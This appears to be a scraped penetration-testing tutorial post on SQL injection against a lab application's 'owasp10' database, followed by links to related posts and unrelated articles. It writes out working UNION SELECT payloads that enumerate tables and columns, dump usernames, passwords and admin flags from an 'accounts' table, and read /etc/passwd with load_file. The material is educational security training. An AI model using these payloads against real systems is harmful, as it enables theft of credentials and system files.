Ethical Hacking - Web Penetration Testing(9)
SQL INJECTION
Discovering SQLi in GET
Inject by browser URL.

Selecting Data From Database
Change the number to a big one, then you can get a useful error message. And you can try different number to find the right column.

Using “union select 1,2,3,4,5” to find the right column.


Then replace it with the information we want to get. (database, user, version)

Finding Database Tables
union select 1,table_name,null,null,5 from information_schema.tables where table_schema = 'owasp10'
Extracting Sensitive Data Such As Passwords.
union select 1,column_name,null,null,5 from information_schema.columns where table_name = 'accounts'


union select 1,username,password,is_admin,5 from accounts


Reading Files
union select null,load_file('/etc/passwd'),null,null,null

Writing Files
Ethical Hacking - Web Penetration Testing(9)的更多相关文章
- Ethical Hacking - Web Penetration Testing(13)
OWASP ZAP(ZED ATTACK PROXY) Automatically find vulnerabilities in web applications. Free and easy to ...
- Ethical Hacking - Web Penetration Testing(8)
SQL INJECTION WHAT IS SQL? Most websites use a database to store data. Most data stored in it(userna ...
- Ethical Hacking - Web Penetration Testing(10)
SQL INJECTION SQLMAP Tool designed to exploit SQL injections. Works with many DB types, MySQL, MSSQL ...
- Ethical Hacking - Web Penetration Testing(6)
REMOTE FILE INCLUSION Similar to local file inclusion. But allows an attacker to read ANY file from ...
- Ethical Hacking - Web Penetration Testing(1)
How to hack a website? An application installed on a computer. ->web application pen-testing A co ...
- Python Ethical Hacking - WEB PENETRATION TESTING(1)
WHAT IS A WEBSITE Computer with OS and some servers. Apache, MySQL ...etc. Cotains web application. ...
- Python Ethical Hacking - WEB PENETRATION TESTING(2)
CRAWING DIRECTORIES Directories/folders inside the web root. Can contain files or other directories ...
- Ethical Hacking - Web Penetration Testing(12)
XSS VULNS XSS - CROSS SITE SCRIPTING VULNS Allow an attacker to inject javascript code into the page ...
- Ethical Hacking - Web Penetration Testing(11)
SQL INJECTION Preventing SQLi Filters can be bypassed. Use a blacklist of commands? Still can be byp ...
随机推荐
- Android学习笔记数组资源文件
在android中我们可以通过数组资源文件,定义数组元素. 数组资源文件是位于values目录下的 array.xml <?xml version="1.0" encodin ...
- 11.DRF-权限
Django rest framework源码分析(2)----权限 添加权限 (1)API/utils文件夹下新建premission.py文件,代码如下: message是当没有权限时,提示的信息 ...
- Spring Boot 2.x基础教程:Spring Data JPA的多数据源配置
上一篇我们介绍了在使用JdbcTemplate来做数据访问时候的多数据源配置实现.接下来我们继续学习如何在使用Spring Data JPA的时候,完成多数据源的配置和使用. 添加多数据源的配置 先在 ...
- Jmeter系列(27)- 详解正则提取器
如果你想从头学习Jmeter,可以看看这个系列的文章哦 https://www.cnblogs.com/poloyy/category/1746599.html 有了 JSON 提取器为啥还要用正则提 ...
- android java层通过jni加载使用第三方的so库
1.例如我们自己编译一个so库,我们的其他模块要加载如何操作了 首先在c盘新建立一个文件夹sb,在sb下面新建立一个文件夹jni,如果你要使用ndk编译so库,必须需要有jni目录 2.在jni目录下 ...
- Programming Model
上级:https://www.cnblogs.com/hackerxiaoyon/p/12747387.html Dataflow Programming Model 数据流的开发模型 Levels ...
- 使用docker创建rocketMQ容器
一.rocketMQ安装 (一)安装NameSrv 1.创建nameSrv数据挂载文件夹 mkdir -p /usr/data/rocketMQ/data/namesrv/logs mkdir -p ...
- linux版本百度网盘只能登录一次的解决方法
rm -rf ~/baidunetdisk 重新启动百度网盘,解决-
- 浅谈pyautogui模块
pyautogui模块 PyAutoGUI--让所有GUI都自动化 安装代码: pip install pyautogui 目的 PyAutoGUI是一个纯Python的GUI自动化工具,其目的是可以 ...
- 四. django template模版
往前端浏览器pull一些字符串,这些字符串是一些数据, 那如果想让这些数据按我们的某种格式美化一点/增加样式/图片,就需要用到django提供的模版--模版就是为了让数据看起更美观. 加载模版 dja ...
